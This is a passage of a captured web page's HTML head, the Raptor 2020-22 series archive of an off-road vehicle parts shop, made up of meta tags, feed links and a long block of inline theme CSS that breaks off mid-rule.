

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westcoastoffroad.co.uk/series/raptor-2020-22/
body_size: 46679
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Raptor 2020-22 &#8211; West Coast Off Road</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="West Coast Off Road &raquo; Feed" href="https://westcoastoffroad.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West Coast Off Road &raquo; Comments Feed" href="https://westcoastoffroad.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="West Coast Off Road &raquo; Raptor 2020-22 Series Feed" href="https://westcoastoffroad.co.uk/series/raptor-2020-22/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.5' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-0);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:500;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:156px;}.astra-logo-svg{width:156px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:45px;font-size:3rem;font-weight:700;font-family:'Montserrat',sans-serif;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-weight:700;font-family:'Montserrat',sans-serif;}h3,.entry-content h3{font-size:33px;font-size:2.2rem;font-weight:700;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:23px;font-size:1.5333333333333rem;font-weight:700;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:17px;font-size:1.1333333333333rem;font-weight:700;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-weight:normal;font-family:'Montserrat',sans-serif;text-transform:uppercase;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-0);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.wp-block-latest-posts > li > a{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-5);transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-5);opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Open Sans',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-0);color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-1);color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:15px;font-size:1rem;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-0);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:700;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:700;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:500;font-size:15px;font-size:1rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:15px;font-size:1rem;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;font-family:inherit;font-weight:500;font-size:15px;font-size:1rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:35px;}h3,.entry-content h3{font-size:28px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:37px;}h2,.entry-content h2{font-size:31px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before {content: "";}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > 